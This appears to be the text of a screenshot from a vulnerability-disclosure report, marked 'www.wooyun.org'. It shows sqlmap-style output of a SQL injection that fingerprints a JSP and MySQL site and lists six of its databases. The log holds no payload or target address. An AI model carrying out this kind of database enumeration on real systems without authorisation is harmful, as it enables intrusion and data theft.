 [01:03:40] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[01:03:40] [INFO] fetching database names
[01:03:40] [INFO] fetching number of databases
[01:03:40] [INFO] retrieved:
[01:03:40] [WARNING] reflective value(s) found and filtering out
6
[01:03:41] [INFO] retrieving the length of query output
[01:03:41] [INFO] retrieved: 18
[01:03:46] [INFO] retrieved: information_schema
[01:03:46] [INFO] retrieving the length of query output
[01:03:46] [INFO] retrieved: 8
[01:03:48] [INFO] retrieved: customdb
[01:03:48] [INFO] retrieving the length of query output
[01:03:48] [INFO] retrieved: 9
[01:03:51] [INFO] retrieved: monitordb
[01:03:51] [INFO] retrieving the length of query output
[01:03:51] [INFO] retrieved: 5
[01:03:53] [INFO] retrieved: mysql
[01:03:53] [INFO] retrieving the length of query output
[01:03:53] [INFO] retrieved: 4
[01:03:55] [INFO] retrieved: test
[01:03:55] [INFO] retrieving the length of query output
[01:03:55] [INFO] retrieved: 4
[01:03:57] [INFO] retrieved: zydb
available databases [6]:
[*] customdb
[*] information_schema
[*] monitordb
[*] mysql
[*] test
[*] zydb
www.wooyun.org